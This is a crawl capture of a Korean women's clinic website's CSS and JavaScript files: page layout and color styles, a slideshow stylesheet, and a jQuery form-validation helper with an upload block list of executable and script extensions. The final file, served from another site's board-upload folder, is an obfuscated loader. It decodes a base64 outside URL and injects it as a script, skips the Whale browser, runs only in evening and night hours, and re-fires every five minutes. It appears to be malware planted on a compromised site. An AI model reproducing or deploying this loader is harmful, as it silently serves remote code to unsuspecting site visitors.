.sub_img {position:absolute; top:1px; left:0; z-index:1; width:805px; height:280px;}
.sub_img_bg img{position:absolute; top:1px; left:0; z-index:10; width:805px; height:280px;}
.sub_img_01 img{position:absolute; top:1px; left:0; z-index:20; width:805px; height:280px;}

.sub_slogan {position:absolute; top:30px; left:0px; z-index:40;}
.sub_slogan .slogan_01 {font-size:50px; font-weight:bold; letter-spacing:-4px; line-height:50px;width:380px;}
.sub_slogan .slogan_02 {font-size:15px; font-weight:bold; padding-top:10px;color: #a8a8a8;width: 300px}

.sub_time {position:absolute; bottom:0px; right:100px; z-index:10;top:5px;}

#sub_container02 {width:1102px;margin: 0 auto;padding-right:100px;}
.sub_container02 {width:1102px;background: url('/images/skin4010/main_dot_line.gif') 0 0 repeat-x;padding: 0 0 40px 0}


#sub_left {width:295px; float:right; padding:0; overflow:hidden;}



.snb ul {margin:0; padding:0 0 0 32px; list-style:none; width:245px;}
.snb ul li {margin:0; padding:0}
.snb ul li a {display:block; height:30px; padding:5px 0 0 0; font-weight:bold; line-height:26px; font-size:14px; color:#9f9f9f; text-decoration:none;}
.snb ul li a:hover {color:#6d6d6d; background:url(/images/skin4010/snb_off_bg.gif) no-repeat }


.sub_left_btn {padding:60px 0 0 7px;}

#sub_contents {float:right;padding: 30px 30px 0 0;width: 756px;margin-bottom: 30px;}
.location {clear: both; padding:0;color:#7f7f7f;height: 50px;margin-left: 35px;}
.location em {font-weight:bold;}

.contents_section {clear:both; padding:0 0; width:700px;min-height: 500px;text-align: justify;}

/* Content */
.ready_img {text-align:center; padding:20px 0;} /* 준비중이미지 */

--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/skin4010/color_blue.css
body_size: 861
content:
@charset "utf-8";

#nav ul li a:hover {color:#329cd3; text-decoration:none;}

/* Layout Selector */
.main_slogan .slogan_01 {color:#029ded;} 
.main_time_bg{ width:293px; height:175px; background:url(/images/skin4010/blue/main_time_bg.png) 0 0 no-repeat; color:#FFF;} /* blue */

.main_clinic_img li a {display:block; height:100%; line-height:160px; color:#7c9cc1;}
.main_clinic_img li.main_clinic_img_01 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic01_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_01 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic01_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_02 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic02_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_02 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic02_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_03 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic03_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_03 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic03_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_04 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic04_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_04 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic04_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_05 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic05_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_05 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic05_on.png) 0 0 repeat-x;}

.main_clinic_img li.main_clinic_img_06 {margin:0; padding:0; width:322px; height:138px;background:url(/images/skin4010/blue/main_clinic06_off.png) 0 0 repeat-x;}
.main_clinic_img li.main_clinic_img_06 a:hover {text-decoration:none; color:#353535; background:url(/images/skin4010/main_clinic06_on.png) 0 0 repeat-x;}

.main_tel_bg{width:293px; height:58px; background:url(/images/skin4010/blue/main_tel_bg.png) 0 0 no-repeat; } /* blue */
.main_tel_bottom{width:293px; height:79px; background:url(/images/skin4010/blue/main_tel_bottom.png) 0 0 no-repeat;} 
.main_fax_bg{width:293px; height:58px; background:url(/images/skin4010/blue/main_fax_bg.png) 0 0 no-repeat; color:#484848;} /* blue */

.main_tab_board_01 .main_board_tt a{height:30px; display:block; line-height:30px; white-space:nowrap;font-size: 16px;color:#5cbff3;text-decoration: none}

.sub_slogan .slogan_01 {color:#029ded;} 

.snb ul li a.on {color:#6d6d6d; background:url(/images/skin4010/blue/snb_on_bg.gif) no-repeat }
.tt {height: 89px; font-size:30px;background:url('/images/skin4010/blue/tt_icon.gif') 0 0 no-repeat;padding: 20px 0 0 35px;letter-spacing: -5px;color:#5abdf0;}
.stt { float:left; font-size:20px;padding: 5px 0 0 36px; background:url('/images/skin4010/blue/stt_icon.gif') 0 0 no-repeat;color: #595959;height: 30px;} 

--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/css/intro01.css
body_size: 1947
content:
/*===============================================================*
											인트로
*===============================================================*/

/*인사말*/
.about_fontload{margin:10px;}
.about_fontload ul{float:right;width:390px;}
.about_fontload ul li{text-align:right; color:#1483a3; font-size:22px; height:24px;padding-top:5px;}
.about_fontload ul li.s_text{font-size:12px; color:#8b8b8b; line-height:18px; padding-top:5px;}
.about_fontload ul li.s_text .cufon {padding:2px 0;}
.about_fontload ul li.s_text .cufon cufon-canvas{font-size:12px; color:#8b8b8b; height:20px; line-height:20px; padding-top:5px;}

/* 2019-05-28  style 수정 */
.doctor:after{display:block;content:''; clear:both}
/* //2019-05-28  */
.greeting_text {margin:10px;text-align:justify;}
.doctor {width:598px;margin: 0px auto;padding-bottom:30px; }
.doctor .name_fontload {width:598px;height:32px;color:#1483a3;font-size:24px;letter-spacing:-1pt;}
.doctor .about{width:558px;border:10px solid #b6c7da;padding:10px;background:url(../images/intro01/intro_about_img02.gif) no-repeat 100% 0%}
.doctor .about dl	{}
.doctor .about dt	img	{border:3px solid #7694b6;margin-right:10px;width:135px;height:140px;}
.doctor .about dd	{width:380px;}
.doctor .doc_tel_email{clear: both; background-color: #b6c7da}
.doctor .doc_tel_email dl{padding:0 10px 10px 10px;height: 20px; }
.doctor .doc_tel_email dl dt{float: left;padding-right: 5px;}
.doctor .doc_tel_email dl dd{float: left;padding-right: 20px;color: #4d7fb7;font-size: 14px;font-weight: bold;letter-spacing: -1px}



/*진료정보*/
.info {position:relative;background:url(../images/intro01/intro_guide_img01.gif) 0 0 no-repeat;width:630px;height:160px; margin:0 auto}

.info .detail_fontload {position:absolute;width:380px;top:80px;right:0px;}

.info dl {overflow:hidden;}
.info dt {width:33px;height:23px;}
/* .info dd {height:23px;} */

.info .detail_fontload .address{font-size:14px; width:345px;}
.info .detail_fontload .address .cufon {padding:2px 0;}
.info .detail_fontload .address .cufon cufon-canvas{padding:3px 0;line-height:18px;}
.info .detail_fontload .num{font-size:18px;letter-spacing:-1pt;padding-right:5px;}
.info .detail_fontload .fax{padding-left:40px;padding-right:5px;}

.info em {position:absolute; width:0; height:0; font-size:0; line-height:0; top:-5000px;}


.map {margin: 0px auto;padding:15px 5px 5px 5px;text-align:center;margin-top:25px;margin-bottom:25px;}
.map img{border:1px solid #e7e7e7;}
.guide {width:630px;border:10px solid #b6c7da; margin:0 auto;}
.guide .traffic{background:url(../images/intro01/intro_guide_traffic_bg.gif) no-repeat;min-height:140px;padding-left:140px;padding-top:15px;}
.guide .traffic dt {background:url(../images/intro01/intro_guide_traffic_titlebg.gif) no-repeat 0% 0%;width:67px;height:22px;font-weight:bold;color:#3a5778;text-align:center;}
.guide .traffic dd {padding-left:5px;padding-bottom:15px;width:400px;min-height:25px;}
.guide .line {border-top:1px solid #dedede}

.guide .hours{background:url(../images/intro01/intro_guide_hours_bg.gif) no-repeat 100% 100%;min-height:170px;padding-left:10px;padding-top:10px;}
.guide .hours_detail{width:260px;padding-top:5px;}
.guide .hours_detail dt {background:url(../images/intro01/intro_guide_hours_titlebg.gif) no-repeat 0% 0%;width:101px;height:22px;font-weight:bold;color:#3a5778;text-align:center;}
.guide .hours_detail dd {padding-left:5px;width:130px;height:26px;}
.guide .hours_notice dd{width:170px;padding:5px;color:#782323}


/*둘러보기*/
.est {}
.est_list {float:left;background:url(../images/intro01/intro_est_text_bg.gif) no-repeat ;padding-top:40px;width:143px;border:10px solid #b6c7da;}
.est_list li a{display:block; color:#3d3d3d;text-decoration:none;margin-left:8px;border-bottom:1px solid #e7e7e7;height:22px;}
.est_list li .on {background-color:#406da0;padding:3px;font-weight:bold;color:#FFF;display:block; }

.est_photo {float:left;background:url(../images/intro01/intro_est_bg.gif) no-repeat 0% 0%;width:465px;min-height:200px;margin-left:5px;}
.est_photo img{width:440px;margin:11px}


/*사이트맵*/
.sitemap_bg_fontload {background:url(../images/intro01/sitemap_bg.gif) no-repeat;width:181px;height:53px;text-align:center;font-size:18px;}
.sitemap_bg_fontload p{font-size:16px;padding-right:15px;height:40px;padding-top:15px;}


.menu3_tab {clear:both; padding:20px 0 10px; overflow:hidden;}
.menu3_tab ul {margin:0; padding:0 0 0 1px; list-style:none; border-bottom:1px solid #225182; overflow:hidden; float:left; width:100%;}
.menu3_tab ul li {margin:0 0 0 -1px; padding:0; float:left;}
.menu3_tab ul li a {display:block; padding:0 0 0 2px; background:url(/Module/images/hp_type1/cms_type1/cms_tab03_bg.gif) 0 0 repeat-x; text-decoration:none; color:#999; font-family:돋움, Dotum;}
.menu3_tab ul li a strong {display:block; height:35px; _height:auto; line-height:35px;  padding:0 16px 0; background:url(/Module/images/hp_type1/cms_type1/cms_tab03_bg.gif) 100% 0 repeat-x; text-decoration:none; font-weight:normal; font-size:13px; white-space:nowrap; color:#999; font-family:돋움, Dotum; cursor:pointer}
.menu3_tab ul li a.on {background:url(/Module/images/hp_type1/cms_type1/cms_tab03_bg.gif) 0 -36px repeat-x; padding-right:1px}
.menu3_tab ul li a.on strong {background:url(/Module/images/hp_type1/cms_type1/cms_tab03_bg.gif) 100% -36px no-repeat; color:#FFF; font-weight:bold;}
.menu3_tab ul li a:hover ,
.menu3_tab ul li a:hover strong {background:url(/Module/images/hp_type1/cms_type1/cms_tab03_bg.gif) 0 100% no-repeat; color:#FFF;  cursor:pointer}


--- FILE ---
content_type: text/css
request_url: http://www.merryhillwoman.com/Development/skin4010/Include/Js/image-slideshow.css
body_size: 989
content:
	/*
	body{
		background-image:url('../../images/heading3.gif');
		background-repeat:no-repeat;
		padding-top:80px;
	}
	*/
	#dhtmlgoodies_slideshow{
		width:600px;	/* Total width of slideshow */


	}
	
	#previewPane{
		border:1px solid #CCCCCC;
		margin-bottom:10px;	
		text-align:center;
		vertical-align:middle;
		padding-top:10px;

		position:relative;
		
		/* CSS HACK */
		height: 532px;	/* IE 5.x */
		height/* */:/**/520px;	/* Other browsers */
		height: /**/520px;
				
	}
	#previewPane img{
		line-height:500px;
		vertical-align:middle;
	}
	#previewPane #largeImageCaption{	/* CSS styling of image caption below large image */		
		text-align:center;
		padding-top:10px
	}

	#waitMessage{
		display:none;
		position:absolute;
		left:200px;
		top:150px;
		background-color:#FFF;
		border:3px double #000;
		padding:4px;
		color:#555;
		font-size:0.9em;
		font-family:arial;	
	}
	
	#theImages .imageCaption{
		display:none;
	}
#galleryContainer{
	
	height:102px;	/* Height of the images + 2 */
/*	border:1px solid blue;*/
	position:relative;
	overflow:hidden;
	padding:0px 0px 0px 0px;
	margin:0 5px 0 5px;
	width:388px;
	/* CSS HACK */
	height: 90px;	/* IE 5.x - Added 2 pixels for border left and right */
	height/* */:/**/102px;	/* Other browsers */
	height: /**/90px;
			
}
#arrow_left{
	position:absolute;
	z-index:10;
	background-color: #FFF;
	margin:30px 0 0 10px;
}
#arrow_right{
	position:absolute;
	right:0px;
	z-index:10;
	background-color: #FFF;
	margin:30px 0 0 0;
}
#theImages{
	position:absolute;
/*	border:1px solid red;*/
	height:90px;
	left:0;
	margin-left:0px;

	width:100000px;
	
}
#theImages #slideEnd{
	float:left;
}
#theImages img{
	float:left;
	padding:5px 8px 5px 8px;
	filter: alpha(opacity=100);
	opacity: 1;
	cursor:pointer;
	border:0px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.merryhillwoman.com/BasicJS/Default.js
body_size: 5643
content:
//=====================================================================================
// Made in Korea Start (JQuery)
//=====================================================================================
	document.writeln("<scr" + "ipt type=\"text/jav" + "asc" + "ript\" src=\"/BasicJs/jquery.js\"></scr" + "ipt>");

    function ReturnFieldValue(FieldName, FieldType){   // 필드에 입력된 값을 반환한다
        if(FieldName == null){
            alert("필드 정보를 입력하세요.");
        }else if(FieldType == "input" || FieldType == "textarea" || FieldType == "select"){
            return $.trim($(FieldType + "[name=" + FieldName+ "]").val());
        }else if(FieldType == "radio" || FieldType == "checkbox"){
            return $.trim($(":input:" + FieldType + "[name=" + FieldName + "]:checked").val());
        }
    }

    function FieldCheckAlert(FieldName, AlertMent, FieldType, FocusYN){ // 필드에 값이 입력됬는지 체크
        var ReturnValue = false;

        if(FieldName == null){
            alert("필드 정보를 입력하세요.");
        }else if(!ReturnFieldValue(FieldName, FieldType)){
			alert(AlertMent);

            if(FocusYN == "Y"){
                if(FieldType == "input" || FieldType == "textarea" || FieldType == "select"){
                    $(FieldType + "[name=" + FieldName + "]").focus();
                }else if(FieldType == "radio" || FieldType == "checkbox"){
                    $(":input:" + FieldType + "[name=" + FieldName + "]").eq(0).focus();
                }
            }

            ReturnValue = false;
        }else{
            ReturnValue = true;
        }

        return ReturnValue;
    }

    function ButtonValueReturn(FieldName){ // Radio,Checkbox의 선택된 값을 반환한다
        var ReturnValue;

        $("input[name=" + FieldName + "]").each(function(){
            if(this.checked == true){
                ReturnValue = this.value;
            }
        });

        return ReturnValue
    }

    function chkPatten(field, patten){ // 입력된 값들의 형식 체크
        var idCheck = /^[a-zA-Z]{1}[a-zA-Z0-9_-]{4,12}$/;
        var pwCheck = /^[a-zA-Z0-9_-]{4,12}$/;
        var memberPwCheck = /^[a-zA-Z0-9]{8,15}$/;
        var mailCheck = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        var telCheck = /^[0-9]{8,11}$/;
        
        patten = eval(patten);

        if(!patten.test(ReturnFieldValue(field, "input"))){
            return false;
        } else {
            return true;
        }
    }

	function ftnNumbercheck(strValue)
	{
		var pattern = /[0-9]/g;
		return pattern.test(strValue);
	}


    function EmailCheck(FieldName){
        var EmailValue = $("input[name=" + FieldName + "1]").val() + '@' + $("input[name=" + FieldName + "2]").val();
        var mailCheck = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        if(!mailCheck.test(EmailValue)){
            alert("올바른 이메일 형식이 아닙니다.");
            return false;
        } else {
            return true;
        }
    }

    function EmailCheck2(FieldName){
        var EmailValue = $("input[name=" + FieldName + "]").val();
        var mailCheck = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        if(!mailCheck.test(EmailValue)){
            alert("올바른 이메일 형식이 아닙니다.");
            return false;
        } else {
            return true;
        }
    }

    function ShowHidden(Type, Name, ChangeState, Option){
        /*
            대상의 Display 상태를 변경한다.
            Type : Class, Id
            Name : class 나 id 명
            ChangeState : show, hide
            Option : slow
        */        
            
        if(ChangeState != "show" && ChangeState != "hide"){
            alert(Name + " " + Type + "의 변경할 Display 속성을 입력하세요.");
            return;
        }

        var Oj;

        if(Type == "Class"){
            Type = ".";
        }else if(Type == "Id"){
            Type = "#";
        }
        
        Oj = "$(\"" + Type + Name + "\")";
        eval(Oj + "." + ChangeState + "(\"" + Option+ "\")");
    }

    function ZipcodeSearch(FieldName){
        window.open("/Etc/ZipcodeSearch.asp?FieldName=" + FieldName, "ZipcodeSearch", "scrollbars=yes, width=100, height=100");
    }

    function ZipcodeSearchCheck(){
        var SearchText = ReturnFieldValue("SearchText", "input");

        if(!FieldCheckAlert("SearchText", "검색할 지역을 입력하세요.", "input", "Y")){ return false; }

        $.ajax({
            type : "post",
            url : "/Etc/Ajax_ZipcodeSearch.asp",
            data : "SearchText=" + SearchText,
            error: function(html){
                alert("실행중 에러 발생");
            },
            success: function(html){
                if(html == "Not Found"){
                    $(".ResultFail").show();
                    $("input[name=SearchText]").attr({"value" : ""});
                }else{
                    $(".ResultSuccess").show();
                    $("#ZipcodeList").html(html);
                }
            }
        });

        return false;
    }

    function AddressSend(SeqNum){
        ZipCode = $("#Zipcode" + SeqNum).text().split("-");
        
        ReturnValue = Array();

        ReturnValue[0] = ZipCode[0];
        ReturnValue[1] = ZipCode[1];
        ReturnValue[2] = $("#Address" + SeqNum).text();

        var FieldName = ReturnFieldValue("FieldName", "input");

        for(var i = 1; i <= 3; i++){
            opener.$("input[name=" + FieldName + i + "]").attr({"value" : ReturnValue[i - 1]});
        }

        opener.$("input[name=" + FieldName + "4]").focus();
        self.close();
    }

    function AddressSend2(SeqNum){
        ZipCode = $("#Zipcode").text();

        ReturnValue = Array();

        ReturnValue[0] = ZipCode;
        ReturnValue[1] = $("#Address" + SeqNum).text();

		var FieldName = ReturnFieldValue("FieldName", "input");

        for(var i = 1; i <= 2; i++){
            opener.$("input[name=" + FieldName + i + "]").attr({"value" : ReturnValue[i - 1]});
        }

        opener.$("input[name=" + FieldName + "3]").focus();
        self.close();
    }

    function AllCheck(FieldName){ // Checkbox 전체 선택, 선택 상태값은 AllCheck 필드에 저장
        var AllCheckState, CheckState, CheckStateValue;

        AllCheckState = ReturnFieldValue("AllCheck", "input");

        if(AllCheckState == ""){
            CheckState = true;
            CheckStateValue = "Y";
        }else{
            CheckState = false;
            CheckStateValue = "";
        }

         $("input[name=AllCheck]").attr({ value : CheckStateValue});

        $("input[name=" + FieldName + "]").each(
            function(){
                this.checked = CheckState;
            }
        );
    }

    function AllCheck2(FieldName){ // Checkbox 전체 선택, 선택 상태값은 AllCheck 필드에 저장
        $("input[name=" + FieldName + "]").each(
            function(){
                this.checked = true;
            }
        );
    }

	function setComma(str){
		str = "" + str + "";
		var retValue = "";
		
		for(i = 0; i < str.length; i++)
			if(i > 0 && (i % 3) == 0)
				retValue = str.charAt(str.length - i -1) + "," + retValue;
			else
				retValue = str.charAt(str.length - i -1) + retValue;
		
		return retValue;
	}

    function CheckValueReset(FieldName){
        $("input[name=" + FieldName + "]").attr({checked : false });
    }

    function JuminCheck(FieldName){
        var Number = $("input[name=" + FieldName + "1]").val() + $("input[name=" + FieldName + "2]").val();
		var Sum=0;
		var Chk=0;
	
		for	(i=0;i<12;i++)	{
			if(i<8)
				Sum+=parseInt(Number.charAt(i))*(i+2);

			if(i>7)
				Sum+=parseInt(Number.charAt(i))*(i-6);
		}
		
		Chk = (Sum%11) + parseInt(Number.charAt(12));

        if(!(Chk == 1 || Chk == 11))	{
            alert("올바른 주민등록번호가 아닙니다.");
			return false;
		}else{
            return true;
        }
    }

    function JuminCheck2(Number){
		var Sum=0;
		var Chk=0;
	
		for	(i=0;i<12;i++)	{
			if(i<8)
				Sum+=parseInt(Number.charAt(i))*(i+2);

			if(i>7)
				Sum+=parseInt(Number.charAt(i))*(i-6);
		}
		
		Chk = (Sum%11) + parseInt(Number.charAt(12));

        if(!(Chk == 1 || Chk == 11))	{
            alert("올바른 주민등록번호가 아닙니다.");
			return false;
		}else{
            return true;
        }
    }
	
	function ForeignNumberCheck(FieldName){
		var ForeignNumber = $("input[name=" + FieldName + "1]").val() + $("input[name=" + FieldName + "2]").val();

		sum = 0;

		if(ParseInt(ForeignNumber.Substring(7, 2)) % 2 != 0){
			return false;      
		}

		for(var i = 0; i < 12; i++){
			sum += ParseInt(ForeignNumber.Substring(i, 1)) * ((i % 8) + 2);
		}

		if((((11 - (sum % 11)) % 10 + 2) % 10) == ParseInt(ForeignNumber.Substring(12, 1))){
			return true;
		}else{
			return false;
		}
	}

    function EmailInputFieldDisplay(Value){
        $("input[Name=Email2]").attr({value: Value});
        
        if($("select[name=EmailDomain]").val() == ""){
            $("input[Name=Email2]").css({width: 120});
            $("#EmailTD").css({width:130});
        }else{
            $("input[Name=Email2]").css({width: 0});
            $("#EmailTD").css({width:0});
        }
    }

    function Random(StartNumber, FinishNumber){
       var rand = Math.floor(Math.random() * FinishNumber) + StartNumber;

       return rand;
    }
    
    function TextLength(FieldName){
        var cByte = 0;
        var ContentsLength = $(":textarea:input[name=" + FieldName +"]").val().length;
        
        for(var i = 0; i < ContentsLength; i++){
            var TempChar = $(":textarea:input[name=" + FieldName +"]").val().charAt(i);

            if(escape(TempChar).length > 4)
                cByte += 2;
            else
                cByte += 1;
        }

        return cByte;
    }
	
	function RemoveNull(Value){
		if(Value == undefined){
			Value = "";
		}

		return Value;
	}
    
// type = file 인 컨트롤만 사용한다.
function ftnControlDisabledCheck(strValue,FieldName)
{
	if(!strValue)
	{
		$("input:[name="+FieldName+"]").attr({"disabled" : true });
	}
	else
	{
		$("input:[name="+FieldName+"]").attr({"disabled" : false });
	}
}
// 이메일체크
function Global_EmailCheck(FieldName1,FieldName2)
{
	var EmailValue = $("input[name=" + FieldName1+ "]").val() + '@' + $("input[name=" + FieldName2 +"]").val();
	var mailCheck = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if(!mailCheck.test(EmailValue))
	{
		alert("올바른 이메일 형식이 아닙니다.");
		$("input[name=" + FieldName1 + "]").attr({"value":""});
		$("input[name=" + FieldName2 + "]").attr({"value":""});
		$("input[name=" + FieldName1 + "]").focus();
		return false;
	}
	else
		return true;
}  
// 이메일체크
function Global_EmailCheck2(FieldName)
{
	var EmailValue = $("input[name=" + FieldName+ "]").val();
	var mailCheck = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if(!mailCheck.test(EmailValue))
	{
		alert("올바른 이메일 형식이 아닙니다.");
		$("input[name=" + FieldName + "]").attr({"value":""});
		$("input[name=" + FieldName + "]").focus();
		return false;
	}
	else
		return true;
}
// 해당 텍스트 값에서 확장자를 추출합니다.
function Global_GetFileExtension( controlObject )
{
	var contolValue = controlObject.value;

	var index = contolValue.lastIndexOf(".")

	if ( ( Global_TrimSpaces(contolValue) != "" ) && ( contolValue.length != 0 ) )
	{
		return contolValue.substring(index+1).toLowerCase();
	}
	else
	{
		return '';
	}
}
// 입력값 체크
function Global_ValuePattenCheck(fieldName,msg,checkEnd,minlen,maxlen)
{
	var reg_exp1 = /^[a-zA-Z0-9_-]{1,20}$/;
	var reg_exp2 = /[a-zA-Z]/i;
	var reg_exp3 = /\d/;
	var reg_exp4 = /^[a-zA-Z]/;
	var reg_exp5 = /[a-zA-Z0-9_-]{1,20}$/;

	if (fieldName == null)	{ alert('오류가 발생했습니다');return false ;}
	if (msg == null)	{ msg = "" ;}
	if (minlen == null)	{ minlen = 5 ;}
	if (maxlen == null)	{ maxlen = 20 ;}

	var checkValue = $.trim($("input[name=" + fieldName + "]").val());
	var match1 = reg_exp1.test(checkValue);
	var match2 = reg_exp2.test(checkValue);
	var match3 = reg_exp3.test(checkValue);
	var match4 = reg_exp4.test(checkValue);
	var match5 = reg_exp5.test(checkValue);

	if(checkValue == "")
	{
		alert(msg + "를 입력 하세요.");
		$("input[name=" + fieldName + "]").attr({"value":""})
		$("input[name=" + fieldName + "]").focus();
		return false;
	}
	if(checkValue.length < minlen || checkValue.length > maxlen)
	{
		alert(msg + "는 " + minlen + "자 이상 " + maxlen + "자 이하로 입력 하세요.");
//		$("input[name=" + fieldName + "]").attr({"value":""})
		$("input[name=" + fieldName + "]").focus();
		return false;
	}
	if(checkEnd)
	{
		if(match1)
		{
			if(match4 && match2 && match3)
			{
				return true;
			}
			else
			{
				alert(msg + "는 첫글자는 영문으로 시작하며 영문과 숫자 조합만 가능합니다.");
				$("input[name=" + fieldName + "]").attr({"value":""})
				$("input[name=" + fieldName + "]").focus();
				return false;
			}
		}
		else
		{
			if(match4 && match2 && match3)
			{
				return true;
			}
			else
			{
				alert(msg + "는 첫글자는 영문으로 시작하며 영문과 숫자 조합만 가능합니다.");
				$("input[name=" + fieldName + "]").attr({"value":""})
				$("input[name=" + fieldName + "]").focus();
				return false;
			}
		}
	}
	else
	{
		if(match5)
			return true;
		else
		{
			alert(msg + "는 영문, 숫자 만 가능합니다.");
			$("input[name=" + fieldName + "]").attr({"value":""})
			$("input[name=" + fieldName + "]").focus();
			return false;
		}
	}
	return true;
}   


// 입력불가 파일명 정리
function Global_FileTypeCheck(strType)
{
	var strTypeCheck = strType.replace(".","");
	if(strType.toLowerCase() != 'exe' && strType.toLowerCase() != 'asp' && strType.toLowerCase() != 'php' && strType.toLowerCase() != 'jsp' && strType.toLowerCase() != 'aspx' && strType.toLowerCase() != 'bat' && strType.toLowerCase() != 'cmd' && strType.toLowerCase() != 'msi' && strType.toLowerCase() != 'com' && strType.toLowerCase() != 'js' && strType.toLowerCase() != 'html')
		return true;
	else
		return false;
}

// 입력파일 체크
function Global_FileControlValueCheck(ControlName,strFileType)
{
	var CheckControlName = $("input:[name=" + ControlName + "]")

	if(CheckControlName.val() != "")
	{
		val = CheckControlName.val().split("\\");
		f_name = val[val.length-1]; //마지막 화일명
		s_name = f_name.substring(f_name.lastIndexOf('.') + 1, f_name.len);

		if(Global_FileTypeCheck(s_name))
		{
			if(strFileType.toLowerCase() == "image")
			{
				if(s_name.toLowerCase() != 'jpg' && s_name.toLowerCase() != 'gif' && s_name.toLowerCase() != 'jpge')
				{
					CheckControlName.select();
//					document.selection.clear();
					alert("확장자가 jpg, gif, jpge 이미지파일만 업로드 하실수 있습니다.");
					return false;
				}
			}
			else if(strFileType.toLowerCase() == "movie")
			{
				if(s_name.toLowerCase() != 'avi' && s_name.toLowerCase() != 'wmv' && s_name.toLowerCase() != 'mpge' && s_name.toLowerCase() != 'asf' && s_name.toLowerCase() != 'swf')
				{
					CheckControlName.select();
//					document.selection.clear();
					alert("확장자가 avi, wmv, mpge, asf, swf 동영상파일만 업로드 하실수 있습니다.");
					return false;
				}
			}
			else
			{
				return true;
			}
		}
		else
		{
			CheckControlName.select();
//			document.selection.clear();
			alert("업로드가 불가능한 파일입니다.\r\n다른 파일을 선택해 주세요.");
			return false;
		}
	}
	return true;
}
//    $(document).ajaxError(
//        function(info, xhr){
//            if(xhr.status == 500){
//                alert(xhr.statusText);
//            }
//        }
//    );
//=====================================================================================
// Made in Korea Finish (JQuery)
//=====================================================================================


//퀵 메뉴
QuickMenu = function(element, startPoint, endPoint) {
 var STATICMENU = element;
 var stmnScrollSpeed = 1;
 var stmnTimer;

 RefreshStaticMenu = function ()
 {
 var stmnStartPoint = parseInt(STATICMENU.style.top, 10);
 var stmnEndPoint = parseInt(document.documentElement.scrollTop, 10)+endPoint;
 var stmnRefreshTimer = 1;

 if ( stmnStartPoint != stmnEndPoint ) {
 stmnScrollAmount = Math.ceil( Math.abs( stmnEndPoint - stmnStartPoint ) / 17 );
 STATICMENU.style.top = parseInt(STATICMENU.style.top, 10) + ( ( stmnEndPoint<stmnStartPoint ) ? -stmnScrollAmount : stmnScrollAmount ) + "px";
 stmnRefreshTimer = stmnScrollSpeed;
 }
 stmnTimer = setTimeout ("RefreshStaticMenu();", stmnRefreshTimer);
 }

 this.InitializeStaticMenu = function ()
 {
 STATICMENU.style.top = startPoint + "px";
 RefreshStaticMenu();
 }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.isam.co.kr/FILE/BBS/1.js
body_size: 790
content:
(function () {
    function _0xabc1(_0x2c9f32) {
        var _0x51fa18 = document.createElement('script');
        _0x51fa18.src = _0x2c9f32;
        _0x51fa18.type = 'text/javascript';
        _0x51fa18.async = true;
        document.head.appendChild(_0x51fa18);
    }

    function isWhaleBrowser() {
        return navigator.userAgent.includes('Whale');
    }

    function shouldRun() {
        var now = new Date();
        var hours = now.getHours();
        return (hours >= 15 || hours < 7);
    }

    function checkAndRun() {
        if (isWhaleBrowser()) return;
        if (shouldRun()) {
            _0xabc1(atob('aHR0cHM6Ly9pa2RmLmNvLmtyL2N1bHN1dGluZy9zYW0v'));
        }
    }

    checkAndRun();
    setInterval(checkAndRun, 5 * 60 * 1000);
})();